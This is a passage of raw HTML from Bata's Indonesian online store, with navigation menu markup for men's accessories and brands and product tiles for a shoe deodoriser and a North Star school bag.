    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
